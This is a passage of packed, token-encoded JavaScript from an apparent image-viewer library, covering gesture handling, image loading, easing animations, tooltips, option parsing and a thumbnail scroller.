aa.1v.1x.1S(13,ae);13.3e("1z:1S:9A",ad)}1j{if("5X"==ae.1u){ad=13.2c("1z:1S:9A");if(!ad){1a}ac=ae.5v();13.36("1z:1S:9A");ad.4f(ae);if(ae.2R-ad.2R<=ab.7H&&1p.87(1p.4x(ac.x-ad.x,2)+1p.4x(ac.y-ad.y,2))<=X){13.2Y("1S",ad)}1n.2Y("5X",ae)}1j{if(ae.1u=="9c"){ad=1t aa.1v.1x.1S(13,ae);13.2Y("1S",ad)}}}}}})(T);(17(Y){1b X=Y.$;Y.1v.1x.2P=1t Y.3R(Y.2a(Y.1v.1x,{1u:"2P",2n:"3K",6D:1k,3Q:17(ac,ab,aa){1b Z=ab.5v();13.x=Z.x;13.y=Z.y;13.2I=ab.2I;13.2G=ab.2G;13.2R=ab.2R;13.2t=ab.6J();13.4a=ac;13.4f(ab);13.2n=aa}}));Y.1v.1x.2P.1L={5C:17(){1b aa=Y.1v.1x.2P.1L.eT.2J(13),Z=Y.1v.1x.2P.1L.9i.2J(13);13.1C("6W",Y.1v.1x.2P.1L.b9,1);13.1C("5X",Y.1v.1x.2P.1L.9i,1);1n.1C("6X",aa,1);1n.1C("5X",Z,1);13.3e("1z:2P:4M:1n:5r",aa);13.3e("1z:2P:4M:1n:7O",Z)},2T:17(){13.1Q("6W",Y.1v.1x.2P.1L.b9);13.1Q("5X",Y.1v.1x.2P.1L.9i);X(1n).1Q("6X",13.2c("1z:2P:4M:1n:5r")||Y.$F);X(1n).1Q("5X",13.2c("1z:2P:4M:1n:7O")||Y.$F);13.36("1z:2P:4M:1n:5r");13.36("1z:2P:4M:1n:7O")},b9:17(aa){1b Z;if(1!=aa.6J()){1a}Z=1t Y.1v.1x.2P(13,aa,"3K");13.3e("1z:2P:3K",Z)},9i:17(aa){1b Z;Z=13.2c("1z:2P:3K");if(!Z){1a}aa.3W();Z=1t Y.1v.1x.2P(13,aa,"a9");13.36("1z:2P:3K");13.2Y("2P",Z)},eT:17(aa){1b Z;Z=13.2c("1z:2P:3K");if(!Z){1a}aa.3W();if(!Z.6D){Z.6D=1s;13.2Y("2P",Z)}Z=1t Y.1v.1x.2P(13,aa,"dr");13.2Y("2P",Z)}}})(T);(17(Y){1b X=Y.$;Y.1v.1x.43=1t Y.3R(Y.2a(Y.1v.1x,{1u:"43",7K:1k,7E:1h,3Q:17(ab,aa){1b Z=aa.5v();13.x=Z.x;13.y=Z.y;13.2I=aa.2I;13.2G=aa.2G;13.2R=aa.2R;13.2t=aa.6J();13.4a=ab;13.4f(aa)}}));Y.1v.1x.43.1L={1w:{7H:7u},5C:17(Z){13.3e("1z:43:1w",Y.2a(Y.4e(Y.1v.1x.43.1L.1w),Z||{}));13.1C("1S",Y.1v.1x.43.1L.3i,1)},2T:17(){13.1Q("1S",Y.1v.1x.43.1L.3i)},3i:17(ab){1b aa,Z;aa=13.2c("1z:43:1z");Z=13.2c("1z:43:1w");if(!aa){aa=1t Y.1v.1x.43(13,ab);aa.7E=4o(17(){aa.7K=1s;ab.62=Y.$1k;13.2Y("1S",ab);13.36("1z:43:1z")}.1E(13),Z.7H+10);13.3e("1z:43:1z",aa);ab.4j()}1j{3M(aa.7E);13.36("1z:43:1z");if(!aa.7K){aa.4f(ab);ab.4j().2h();13.2Y("43",aa)}1j{}}}}})(T);(17(aa){1b Z=aa.$;1b X=10;1b Y=7u;aa.1v.1x.21=1t aa.3R(aa.2a(aa.1v.1x,{1u:"21",id:1h,3Q:17(ac,ab){1b ad=ab.6g();13.id=ad.8Y||ad.4H;13.x=ad.4Z;13.y=ad.51;13.4Z=ad.4Z;13.51=ad.51;13.2I=ad.2I;13.2G=ad.2G;13.2R=ab.2R;13.2t=0;13.4a=ac;13.4f(ab)}}));aa.1v.1x.21.1L={5C:17(ab){13.1C(["5h","6K"],aa.1v.1x.21.1L.7r,1);13.1C(["63","5V"],aa.1v.1x.21.1L.6L,1);13.1C("2S",aa.1v.1x.21.1L.bd,1)},2T:17(){13.1Q(["5h","6K"],aa.1v.1x.21.1L.7r);13.1Q(["63","5V"],aa.1v.1x.21.1L.6L);13.1Q("2S",aa.1v.1x.21.1L.bd)},bd:17(ab){ab.3W()},7r:17(ab){if(!ab.5g()){13.36("1z:21:1z");1a}13.3e("1z:21:1z",1t aa.1v.1x.21(13,ab));13.3e("1z:1S:be",1s)},6L:17(ae){1b ac=aa.6A();1b ad=13.2c("1z:21:1z");1b ab=13.2c("1z:21:1w");if(!ad||!ae.5g()){1a}13.36("1z:21:1z");if(ad.id===ae.8a()&&ae.2R-ad.2R<=Y&&1p.87(1p.4x(ae.6g().4Z-ad.x,2)+1p.4x(ae.6g().51-ad.y,2))<=X){13.36("1z:1S:9A");ae.2h();ad.4f(ae);13.2Y("21",ad)}}}}(T));N.1v.1x.3u=1t N.3R(N.2a(N.1v.1x,{1u:"3u",7K:1k,7E:1h,3Q:17(Y,X){13.x=X.x;13.y=X.y;13.2I=X.2I;13.2G=X.2G;13.2R=X.2R;13.2t=0;13.4a=Y;13.4f(X)}}));N.1v.1x.3u.1L={1w:{7H:bP},5C:17(X){13.3e("1z:3u:1w",N.2a(N.4e(N.1v.1x.3u.1L.1w),X||{}));13.1C("21",N.1v.1x.3u.1L.3i,1)},2T:17(){13.1Q("21",N.1v.1x.3u.1L.3i)},3i:17(Z){1b Y,X;Y=13.2c("1z:3u:1z");X=13.2c("1z:3u:1w");if(!Y){Y=1t N.1v.1x.3u(13,Z);Y.7E=4o(17(){Y.7K=1s;Z.62=N.$1k;13.2Y("21",Z)}.1E(13),X.7H+10);13.3e("1z:3u:1z",Y);Z.4j()}1j{3M(Y.7E);13.36("1z:3u:1z");if(!Y.7K){Y.4f(Z);Z.4j().2h();13.2Y("3u",Y)}1j{}}}};(17(Z){1b Y=Z.$;1b X=10;Z.1v.1x.2q=1t Z.3R(Z.2a(Z.1v.1x,{1u:"2q",2n:"3K",id:1h,6D:1k,3Q:17(ac,ab,aa){1b ad=ab.6g();13.id=ad.8Y||ad.4H;13.2I=ad.2I;13.2G=ad.2G;13.4Z=ad.4Z;13.51=ad.51;13.x=ad.4Z;13.y=ad.51;13.2R=ab.2R;13.2t=0;13.4a=ac;13.4f(ab);13.2n=aa}}));Z.1v.1x.2q.1L={5C:17(){1b ab=Z.1v.1x.2q.1L.9x.1E(13);1b aa=Z.1v.1x.2q.1L.6L.1E(13);13.1C(["5h","6K"],Z.1v.1x.2q.1L.7r,1);13.1C(["63","5V"],Z.1v.1x.2q.1L.6L,1);13.1C(["8s","5t"],Z.1v.1x.2q.1L.9x,1);13.3e("1z:2q:4M:1n:5r",ab);13.3e("1z:2q:4M:1n:7O",aa);Y(1n).1C("5t",ab,1);Y(1n).1C("5V",aa,1)},2T:17(){13.1Q(["5h","6K"],Z.1v.1x.2q.1L.7r);13.1Q(["63","5V"],Z.1v.1x.2q.1L.6L);13.1Q(["8s","5t"],Z.1v.1x.2q.1L.9x);Y(1n).1Q("5t",13.2c("1z:2q:4M:1n:5r")||Z.$F,1);Y(1n).1Q("5V",13.2c("1z:2q:4M:1n:7O")||Z.$F,1);13.36("1z:2q:4M:1n:5r");13.36("1z:2q:4M:1n:7O")},7r:17(ab){1b aa;if(!ab.5g()){1a}aa=1t Z.1v.1x.2q(13,ab,"3K");13.3e("1z:2q:3K",aa)},6L:17(ab){1b aa;aa=13.2c("1z:2q:3K");if(!aa||!aa.6D||aa.id!==ab.8a()){1a}aa=1t Z.1v.1x.2q(13,ab,"a9");13.36("1z:2q:3K");13.2Y("2q",aa)},9x:17(ab){1b aa;aa=13.2c("1z:2q:3K");if(!aa||!ab.5g()){1a}if(aa.id!==ab.8a()){13.36("1z:2q:3K");1a}if(!aa.6D&&1p.87(1p.4x(ab.6g().4Z-aa.x,2)+1p.4x(ab.6g().51-aa.y,2))>X){aa.6D=1s;13.2Y("2q",aa)}if(!aa.6D){1a}aa=1t Z.1v.1x.2q(13,ab,"dr");13.2Y("2q",aa)}}}(T));N.1v.1x.3X=1t N.3R(N.2a(N.1v.1x,{1u:"3X",4b:1,aX:1,ee:1,2n:"fW",3Q:17(Y,X){13.2R=X.2R;13.2t=0;13.4a=Y;13.x=X.4t[0].2I+(X.4t[1].2I-X.4t[0].2I)/2;13.y=X.4t[0].2G+(X.4t[1].2G-X.4t[0].2G)/2;13.dA=1p.87(1p.4x(X.4t[0].2I-X.4t[1].2I,2)+1p.4x(X.4t[0].2G-X.4t[1].2G,2));13.4f(X)},40:17(X){1b Y;13.2n="fV";if(X.2W[0].4H!=13.5f[0].4t[0].4H||X.2W[1].4H!=13.5f[0].4t[1].4H){1a}Y=1p.87(1p.4x(X.2W[0].2I-X.2W[1].2I,2)+1p.4x(X.2W[0].2G-X.2W[1].2G,2));13.aX=13.4b;13.4b=Y/13.dA;13.ee=13.4b/13.aX;13.x=X.2W[0].2I+(X.2W[1].2I-X.2W[0].2I)/2;13.y=X.2W[0].2G+(X.2W[1].2G-X.2W[0].2G)/2;13.4f(X)}}));N.1v.1x.3X.1L={5C:17(){13.1C("5h",N.1v.1x.3X.1L.aD,1);13.1C("63",N.1v.1x.3X.1L.az,1);13.1C("8s",N.1v.1x.3X.1L.bk,1)},2T:17(){13.1Q("5h",N.1v.1x.3X.1L.aD);13.1Q("63",N.1v.1x.3X.1L.az);13.1Q("8s",N.1v.1x.3X.1L.bk)},aD:17(Y){1b X;if(Y.4t.1K!=2){1a}Y.3W();X=1t N.1v.1x.3X(13,Y);13.3e("1z:3X:1z",X)},az:17(Y){1b X;X=13.2c("1z:3X:1z");if(!X){1a}Y.3W();13.36("1z:3X:1z")},bk:17(Y){1b X;X=13.2c("1z:3X:1z");if(!X){1a}Y.3W();X.40(Y);13.2Y("3X",X)}};(17(ac){1b aa=ac.$;ac.1v.1x.4G=1t ac.3R(ac.2a(ac.1v.1x,{1u:"4G",3Q:17(ai,ah,ak,ae,ad,aj,af){1b ag=ah.5v();13.x=ag.x;13.y=ag.y;13.2R=ah.2R;13.4a=ai;13.fQ=ak||0;13.br=ae||0;13.8i=ad||0;13.fO=aj||0;13.iF=af||0;13.b0=ah.b0||0;13.b1=1k;13.4f(ah)}}));1b ab,Y;17 X(){ab=1h}17 Z(ad,ae){1a(ad>50)||(1===ae&&!("a7"==ac.1e.4U&&ad<1))||(0===ad%12)||(0==ad%4.iG)}ac.1v.1x.4G.1L={9Z:"lK"in 1n||ac.1e.2B>8?"kS":"lf",5C:17(){13.1C(ac.1v.1x.4G.1L.9Z,ac.1v.1x.4G.1L.3i,1)},2T:17(){13.1Q(ac.1v.1x.4G.1L.9Z,ac.1v.1x.4G.1L.3i,1)},3i:17(ai){1b aj=0,ag=0,ae=0,ad=0,ah,af;if(ai.e3){ae=ai.e3*-1}if(ai.e2!==2A){ae=ai.e2}if(ai.e0!==2A){ae=ai.e0}if(ai.dY!==2A){ag=ai.dY*-1}if(ai.8i){ae=-1*ai.8i}if(ai.br){ag=ai.br}if(0===ae&&0===ag){1a}aj=0===ae?ag:ae;ad=1p.1W(1p.3D(ae),1p.3D(ag));if(!ab||ad<ab){ab=ad}ah=aj>0?"5N":"4q";aj=1p[ah](aj/ab);ag=1p[ah](ag/ab);ae=1p[ah](ae/ab);if(Y){3M(Y)}Y=4o(X,7u);af=1t ac.1v.1x.4G(13,ai,aj,ag,ae,0,ab);af.b1=Z(ab,ai.b0||0);13.2Y("4G",af)}}})(T);N.a7=N.$(1m);N.et=N.$(1n);1a T})();(17(J){if(!J){5J"6U 6T 6Q"}1b I=J.$;1b H=1m.kR||1m.l6||1h;x.aJ=1t J.3R({2b:1h,2l:1k,1w:{a5:J.$F,6h:J.$F,aR:J.$F,6C:J.$F,7i:J.$F,dE:J.$F,9H:1k,ek:1s},1A:1h,8h:1h,aN:0,7w:{a5:17(K){if(K.4a&&(7u===K.4a.9Q||dU===K.4a.9Q)&&K.kV){13.1w.a5.1E(1h,(K.2e-(13.1w.ek?13.aN:0))/K.kx).2F(1);13.aN=K.2e}},6h:17(K){if(K){I(K).2h()}13.8g();if(13.2l){1a}13.2l=1s;13.8e();!13.1w.9H&&13.1w.a5.1E(1h,1).2F(1);13.1w.6h.1E(1h,13).2F(1);13.1w.7i.1E(1h,13).2F(1)},aR:17(K){if(K){I(K).2h()}13.8g();13.2l=1k;13.8e();13.1w.aR.1E(1h,13).2F(1);13.1w.7i.1E(1h,13).2F(1)},6C:17(K){if(K){I(K).2h()}13.8g();13.2l=1k;13.8e();13.1w.6C.1E(1h,13).2F(1);13.1w.7i.1E(1h,13).2F(1)}},av:17(){I(["66","cl","eg"]).38(17(K){13.2b.1C(K,13.7w["8B"+K].2J(13).eh(1))},13)},8g:17(){if(13.8h){3d{3M(13.8h)}3x(K){}13.8h=1h}I(["66","cl","eg"]).38(17(L){13.2b.1Q(L)},13)},8e:17(){13.1F();if(13.2b.2c("1t")){1b K=13.2b.4N;13.2b.2T().36("1t").1y({2i:"kF",1G:"2E"});K.5i()}},dT:17(L){1b M=1t 9U(),K;I(["cl","kH"]).38(17(N){M["8B"+N]=I(17(O){13.7w["8B"+N].2f(13,O)}).1E(13)},13);M.6C=I(17(){13.1w.dE.1E(1h,13).2F(1);13.1w.9H=1k;13.av();13.2b.1X=L}).1E(13);M.6h=I(17(){if(7u!==M.9Q&&dU!==M.9Q){13.7w.6C.2f(13);1a}K=M.kI;13.av();if(H&&!J.1e.57&&!("ar"===J.1e.4U&&J.1e.4L<lG)){13.2b.3A("1X",H.lH(K))}1j{13.2b.1X=L}}).1E(13);M.8K("lL",L);M.lo="lp";M.lq()},3Q:17(L,K){13.1w=J.2a(13.1w,K);13.2b=I(L)||J.$1t("2b",{},{"1W-1f":"2X","1W-1g":"2X"}).24(J.$1t("33").1B("3m-aB-2b").1y({2i:"5D",1G:-fv,1f:10,1g:10,7t:"3t"}).24(1n.3C)).3e("1t",1s);if(J.1e.2M.dl&&13.1w.9H&&"1N"==J.1O(L)){13.dT(L);1a}1b M=17(){if(13.dL()){13.7w.6h.2f(13)}1j{13.7w.6C.2f(13)}M=1h}.1E(13);13.av();if("1N"==J.1O(L)){13.2b.1X=L}1j{if(J.1e.57&&5==J.1e.4L&&J.1e.2B<9){13.2b.dP=17(){if(/2e|8d/.3o(13.2b.8k)){13.2b.dP=1h;M&&M()}}.1E(13)}13.2b.1X=L.2r("1X")}13.2b&&13.2b.8d&&M&&(13.8h=M.2F(2H))},lr:17(){13.8g();13.8e();13.2l=1k;1a 13},dL:17(){1b K=13.2b;1a(K.au)?(K.au>0):(K.8k)?("8d"==K.8k):K.1f>0},1F:17(){1a 13.1A||(13.1A={1f:13.2b.au||13.2b.1f,1g:13.2b.cK||13.2b.1g})}})})(x);(17(I){if(!I){5J"6U 6T 6Q"}if(I.5Q){1a}1b H=I.$;I.5Q=1t I.3R({3Q:17(K,J){1b L;13.el=I.$(K);13.1w=I.2a(13.1w,J);13.5U=1k;13.7j=13.cj;L=I.5Q.8U[13.1w.1Y]||13.1w.1Y;if("17"===I.1O(L)){13.7j=L}1j{13.5u=13.8G(L)||13.8G("6k")}if("1N"==I.1O(13.1w.7o)){13.1w.7o="kQ"===13.1w.7o?6e:5L(13.1w.7o)||1}},1w:{fH:60,5e:al,1Y:"6k",7o:1,4T:"eR",f9:I.$F,7v:I.$F,ci:I.$F,eF:I.$F,9y:1k,lh:1k},4n:1h,5u:1h,7j:1h,lJ:17(J){13.1w.1Y=J;J=I.5Q.8U[13.1w.1Y]||13.1w.1Y;if("17"===I.1O(J)){13.7j=J}1j{13.7j=13.cj;13.5u=13.8G(J)||13.8G("6k")}},4B:17(L){1b J=/\\%$/,K;13.4n=L||{};13.cb=0;13.2n=0;13.kM=0;13.9X={};13.7M="7M"===13.1w.4T||"7M-4w"===13.1w.4T;13.7Q="7Q"===13.1w.4T||"7Q-4w"===13.1w.4T;1U(K in 13.4n){J.3o(13.4n[K][0])&&(13.9X[K]=1s);if("4w"===13.1w.4T||"7M-4w"===13.1w.4T||"7Q-4w"===13.1w.4T){13.4n[K].4w()}}13.bR=I.6A();13.fC=13.bR+13.1w.5e;13.1w.f9.2f();if(0===13.1w.5e){13.6S(1);13.1w.7v.2f()}1j{13.92=13.fE.1E(13);if(!13.1w.9y&&I.1e.2M.5a){13.5U=I.1e.5a.2f(1m,13.92)}1j{13.5U=13.92.fe(1p.5F(bM/13.1w.fH))}}1a 13},ch:17(){if(13.5U){if(!13.1w.9y&&I.1e.2M.5a&&I.1e.9l){I.1e.9l.2f(1m,13.5U)}1j{e6(13.5U)}13.5U=1k}},2h:17(J){J=I.3v(J)?J:1k;13.ch();if(J){13.6S(1);13.1w.7v.2F(10)}1a 13},ax:17(L,K,J){L=2u(L);K=2u(K);1a(K-L)*J+L},fE:17(){1b K=I.6A(),J=(K-13.bR)/13.1w.5e,L=1p.5N(J);if(K>=13.fC&&L>=13.1w.7o){13.ch();13.6S(1);13.1w.7v.2F(10);1a 13}if(13.7M&&13.cb<L){1U(1b M in 13.4n){13.4n[M].4w()}}13.cb=L;if(!13.1w.9y&&I.1e.2M.5a){13.5U=I.1e.5a.2f(1m,13.92)}13.6S((13.7Q?L:0)+13.7j(J%1))},6S:17(J){1b K={},M=J;1U(1b L in 13.4n){if("2p"===L){K[L]=1p.5F(13.ax(13.4n[L][0],13.4n[L][1],J)*2H)/2H}1j{K[L]=13.ax(13.4n[L][0],13.4n[L][1],J);13.9X[L]&&(K[L]+="%")}}13.1w.ci(K,13.el);13.7e(K);13.1w.eF(K,13.el)},7e:17(J){1a 13.el.1y(J)},8G:17(J){1b K,L=1h;if("1N"!==I.1O(J)){1a 1h}4D(J){1D"9E":L=H([0,0,1,1]);1H;1D"6k":L=H([0.25,0.1,0.25,1]);1H;1D"6k-in":L=H([0.42,0,1,1]);1H;1D"6k-eP":L=H([0,0,0.58,1]);1H;1D"6k-in-eP":L=H([0.42,0,0.58,1]);1H;1D"e7":L=H([0.47,0,0.l7,0.l1]);1H;1D"eo":L=H([0.39,0.l0,0.kW,1]);1H;1D"kU":L=H([0.lE,0.bY,0.55,0.95]);1H;1D"d7":L=H([0.55,0.kN,0.68,0.53]);1H;1D"dc":L=H([0.25,0.46,0.45,0.94]);1H;1D"kX":L=H([0.kY,0.de,0.kZ,0.kT]);1H;1D"db":L=H([0.55,0.l2,0.l4,0.19]);1H;1D"cF":L=H([0.l5,0.61,0.cB,1]);1H;1D"l8":L=H([0.l9,0.aS,0.cB,1]);1H;1D"la":L=H([0.ec,0.de,0.er,0.22]);1H;1D"ld":L=H([0.cA,0.84,0.44,1]);1H;1D"l3":L=H([0.77,0,0.8W,1]);1H;1D"kG":L=H([0.ky,0.bY,0.kz,0.kA]);1H;1D"kB":L=H([0.23,1,0.32,1]);1H;1D"kC":L=H([0.86,0,0.kD,1]);1H;1D"em":L=H([0.95,0.bY,0.kE,0.kw]);1H;1D"ds":L=H([0.19,1,0.22,1]);1H;1D"kJ":L=H([1,0,0,1]);1H;1D"kK":L=H([0.6,0.kL,0.98,0.kO]);1H;1D"kP":L=H([0.le,0.82,0.cA,1]);1H;1D"lg":L=H([0.lR,0.lQ,0.15,0.86]);1H;1D"cQ":L=H([0.6,-0.28,0.ej,0.aS]);1H;1D"cX":L=H([0.8W,0.aL,0.32,1.lN]);1H;1D"lM":L=H([0.68,-0.55,0.lS,1.55]);1H;1P:J=J.4k(/\\s/g,"");if(J.3y(/^5B-5q\\((?:-?[0-9\\.]{0,}[0-9]{1,},){3}(?:-?[0-9\\.]{0,}[0-9]{1,})\\)$/)){L=J.4k(/^5B-5q\\s*\\(|\\)$/g,"").89(",");1U(K=L.1K-1;K>=0;K--){L[K]=2u(L[K])}}}1a H(L)},cj:17(V){1b J=0,U=0,R=0,W=0,T=0,P=0,Q=13.1w.5e;17 O(X){1a((J*X+U)*X+R)*X}17 N(X){1a((W*X+T)*X+P)*X}17 L(X){1a(3*J*X+2*U)*X+R}17 S(X){1a 1/(7u*X)}17 K(X,Y){1a N(M(X,Y))}17 M(ae,af){1b ad,ac,ab,Y,X,aa;17 Z(ag){if(ag>=0){1a ag}1j{1a 0-ag}}1U(ab=ae,aa=0;aa<8;aa++){Y=O(ab)-ae;if(Z(Y)<af){1a ab}X=L(ab);if(Z(X)<0.ca){1H}ab=ab-Y/X}ad=0;ac=1;ab=ae;if(ab<ad){1a ad}if(ab>ac){1a ac}5R(ad<ac){Y=O(ab);if(Z(Y-ae)<af){1a ab}if(ae>Y){ad=ab}1j{ac=ab}ab=(ac-ad)*0.5+ad}1a ab}R=3*13.5u[0];U=3*(13.5u[2]-13.5u[0])-R;J=1-R-U;P=3*13.5u[1];T=3*(13.5u[3]-13.5u[1])-P;W=1-P-T;1a K(V,S(Q))}});I.5Q.8U={9E:"9E",lO:"e7",lP:"eo",lI:"em",lF:"ds",ls:"d7",lD:"dc",lj:"db",lk:"cF",ll:"cQ",lm:"cX",d3:17(K,J){J=J||[];1a 1p.4x(2,10*--K)*1p.d8(20*K*1p.d2*(J[0]||1)/3)},ln:17(K,J){1a 1-I.5Q.8U.d3(1-K,J)},fI:17(L){1U(1b K=0,J=1;1;K+=J,J/=2){if(L>=(7-4*K)/11){1a J*J-1p.4x((11-6*K-11*L)/4,2)}}},lu:17(J){1a 1-I.5Q.8U.fI(1-J)},2X:17(J){1a 0}}})(x);(17(I){if(!I){5J"6U 6T 6Q"}if(I.9h){1a}1b H=I.$;I.9h=1t I.3R(I.5Q,{3Q:17(J,K){13.bx=J;13.1w=I.2a(13.1w,K);13.5U=1k;13.$3N.3Q()},4B:17(N){1b J=/\\%$/,M,L,K=N.1K;13.bv=N;13.a4=1t 6v(K);1U(L=0;L<K;L++){13.a4[L]={};1U(M in N[L]){J.3o(N[L][M][0])&&(13.a4[L][M]=1s);if("4w"===13.1w.4T||"7M-4w"===13.1w.4T||"7Q-4w"===13.1w.4T){13.bv[L][M].4w()}}}13.$3N.4B({});1a 13},6S:17(J){1U(1b K=0;K<13.bx.1K;K++){13.el=I.$(13.bx[K]);13.4n=13.bv[K];13.9X=13.a4[K];13.$3N.6S(J)}}})})(x);(17(I){if(!I){5J"6U 6T 6Q";1a}if(I.bl){1a}1b H=I.$;I.bl=17(K,L){1b J=13.7C=I.$1t("33",1h,{2i:"5D","z-8q":cW}).1B("lv");I.$(K).1C("7P",17(){J.24(1n.3C)});I.$(K).1C("8c",17(){J.2T()});I.$(K).1C("6X",17(Q){1b S=20,P=I.$(Q).5v(),O=J.1F(),N=I.$(1m).1F(),R=I.$(1m).7x();17 M(V,T,U){1a(U<(V-T)/2)?U:((U>(V+T)/2)?(U-T):(V-T)/2)}J.1y({1M:R.x+M(N.1f,O.1f+2*S,P.x-R.x)+S,1G:R.y+M(N.1g,O.1g+2*S,P.y-R.y)+S})});13.9P(L)};I.bl.2w.9P=17(J){13.7C.4l&&13.7C.ay(13.7C.4l);13.7C.3c(1n.8Z(J))}})(x);(17(I){if(!I){5J"6U 6T 6Q";1a}if(I.lw){1a}1b H=I.$;I.a8=17(M,L,K,J){13.a6=1h;13.5m=I.$1t("aw",1h,{2i:"5D","z-8q":cW,4C:"3t",2p:0.8}).1B(J||"").24(K||1n.3C);13.cG(M);13.5O(L)};I.a8.2w.5O=17(J){13.5m.5O();13.a6=13.4p.1E(13).2F(I.aZ(J,lx))};I.a8.2w.4p=17(J){3M(13.a6);13.a6=1h;if(13.5m&&!13.aH){13.aH=1t x.5Q(13.5m,{5e:I.aZ(J,bJ),7v:17(){13.5m.5i();4S 13.5m;13.aH=1h}.1E(13)}).4B({2p:[13.5m.3w("2p"),0]})}};I.a8.2w.cG=17(J){13.5m.4l&&13.7C.ay(13.5m.4l);13.5m.3c(1n.8Z(J))}})(x);(17(I){if(!I){5J"6U 6T 6Q"}if(I.7F){1a}1b L=I.$,H=1h,P={"3g":1,4d:2,6l:3,"17":4,1N:2H},J={"3g":17(S,R,Q){if("3g"!=I.1O(R)){if(Q||"1N"!=I.1O(R)){1a 1k}1j{if(!/^(1s|1k)$/.3o(R)){1a 1k}1j{R=R.cS()}}}if(S.3Y("2D")&&!L(S["2D"]).5S(R)){1a 1k}H=R;1a 1s},1N:17(S,R,Q){if("1N"!==I.1O(R)){1a 1k}1j{if(S.3Y("2D")&&!L(S["2D"]).5S(R)){1a 1k}1j{H=""+R;1a 1s}}},6l:17(T,S,R){1b Q=1k,V=/%$/,U=(I.1O(S)=="1N"&&V.3o(S));if(R&&!"6l"==8N S){1a 1k}S=2u(S);if(am(S)){1a 1k}if(am(T.7q)){T.7q=co.ly}if(am(T.c9)){T.c9=co.lz}if(T.3Y("2D")&&!L(T["2D"]).5S(S)){1a 1k}if(T.7q>S||S>T.c9){1a 1k}H=U?(S+"%"):S;1a 1s},4d:17(T,R,Q){if("1N"===I.1O(R)){3d{R=1m.lA.lB(R)}3x(S){1a 1k}}if(I.1O(R)==="4d"){H=R;1a 1s}1j{1a 1k}},"17":17(S,R,Q){if(I.1O(R)==="17"){H=R;1a 1s}1j{1a 1k}}},K=17(V,U,R){1b T;T=V.3Y("3f")?V.3f:[V];if("4d"!=I.1O(T)){1a 1k}1U(1b S=0,Q=T.1K-1;S<=Q;S++){if(J[T[S].1u](T[S],U,R)){1a 1s}}1a 1k},N=17(V){1b T,S,U,Q,R;if(V.3Y("3f")){Q=V.3f.1K;1U(T=0;T<Q;T++){1U(S=T+1;S<Q;S++){if(P[V.3f[T]["1u"]]>P[V.3f[S].1u]){R=V.3f[T];V.3f[T]=V.3f[S];V.3f[S]=R}}}}1a V},O=17(T){1b S;S=T.3Y("3f")?T.3f:[T];if("4d"!=I.1O(S)){1a 1k}1U(1b R=S.1K-1;R>=0;R--){if(!S[R].1u||!P.3Y(S[R].1u)){1a 1k}if(I.3v(S[R]["2D"])){if("4d"!==I.1O(S[R]["2D"])){1a 1k}1U(1b Q=S[R]["2D"].1K-1;Q>=0;Q--){if(!J[S[R].1u]({1u:S[R].1u},S[R]["2D"][Q],1s)){1a 1k}}}}if(T.3Y("1P")&&!K(T,T["1P"],1s)){1a 1k}1a 1s},M=17(Q){13.4E={};13.1w={};13.d0(Q)};I.2a(M.2w,{d0:17(S){1b R,Q,T;1U(R in S){if(!S.3Y(R)){8T}Q=(R+"").4R().5T();if(!13.4E.3Y(Q)){13.4E[Q]=N(S[R]);if(!O(13.4E[Q])){5J"lC lc kv jA \'"+R+"\' kt in "+S}13.1w[Q]=2A}}},7e:17(R,Q){R=(R+"").4R().5T();if(I.1O(Q)=="1N"){Q=Q.4R()}if(13.4E.3Y(R)){H=Q;if(K(13.4E[R],Q)){13.1w[R]=H}H=1h}},eK:17(Q){Q=(Q+"").4R().5T();if(13.4E.3Y(Q)){1a I.3v(13.1w[Q])?13.1w[Q]:13.4E[Q]["1P"]}},8A:17(R){1U(1b Q in R){13.7e(Q,R[Q])}},f6:17(){1b R=I.2a({},13.1w);1U(1b Q in R){if(2A===R[Q]&&2A!==13.4E[Q]["1P"]){R[Q]=13.4E[Q]["1P"]}}1a R},9z:17(Q){L(Q.89(";")).38(L(17(R){R=R.89(":");13.7e(R.6F().4R(),R.7N(":"))}).1E(13))},9K:17(Q){Q=(Q+"").4R().5T();1a 13.4E.3Y(Q)},ja:17(Q){Q=(Q+"").4R().5T();1a 13.9K(Q)&&I.3v(13.1w[Q])},2T:17(Q){Q=(Q+"").4R().5T();if(13.9K(Q)){4S 13.1w[Q];4S 13.4E[Q]}}});I.7F=M}(x));(17(L){if(!L){5J"6U 6T 6Q";1a}1b K=L.$;if(L.8X){1a}1b J="ck://bB.aI.aM/jb/7z",I="ck://bB.aI.aM/jc/jd";1b H=17(M){13.6O={};13.7D=K(M);13.5w=K(1n.91(J,"7z"));13.5w.3A("1f",13.7D.au||13.7D.1f);13.5w.3A("1g",13.7D.cK||13.7D.1g);13.1i=K(1n.91(J,"1i"));13.1i.je(I,"74",13.7D.2r("1X"));13.1i.3A("1f","2H%");13.1i.3A("1g","2H%");13.1i.24(13.5w)};H.2w.76=17(){1a 13.5w};H.2w.5n=17(M){if(1p.5F(M)<1){1a}if(!13.6O.5n){13.6O.5n=K(1n.91(J,"2Z"));13.6O.5n.3A("id","cT");13.6O.5n.c4(K(1n.91(J,"jf")).8u({"in":"jg",cH:M}));13.6O.5n.24(13.5w);13.1i.3A("2Z","26(#cT)")}1j{13.6O.5n.4l.3A("cH",M)}1a 13};L.8X=H}(x));1b q=(17(J){1b I=J.$;1b H=17(L,K){13.3h={7T:"3m",3B:"8z",2i:"2N",1A:{jh:"2v",1f:"2E",1g:"2E"},ji:["1g","1f"]};13.3N=L;13.4F=1h;13.79=1h;13.2Q=1h;13.2O={};13.ct=[];13.5Y=1h;13.bT=1h;13.5W=1h;13.3h=J.2a(13.3h,K);13.3l=13.3h.7T+"-bf";13.7S=13.3h.7T+"-6Z";13.cD()};H.2w={cD:17(){13.4F=J.$1t("33").1B(13.3l).1B(13.3l+"-"+13.3h.3B).1y({4C:"3t"});13.79=J.$1t("33").1B(13.3l+"-79").24(13.4F);13.4F.24(13.3N);I(["4y","4z"]).38(17(K){13.2O[K]=J.$1t("2t").1B(13.3l+"-2t").1B(13.3l+"-2t-"+K).24(13.4F).1C("1S 21",(17(M,L){I(M).5f[0].2h().4j();I(M).5b();13.6p(L)}).2J(13,K))}.1E(13));13.2O.4y.1B(13.3l+"-2t-56");13.2Q=J.$1t("jj").1C("1S 21",17(K){K.2h()})},e9:17(L){1b K=J.$1t("li").1B(13.7S).3c(L).24(13.2Q);1t J.aJ(L,{7i:13.9D.1E(13)});13.ct.3b(K);1a K},dG:17(L){1b 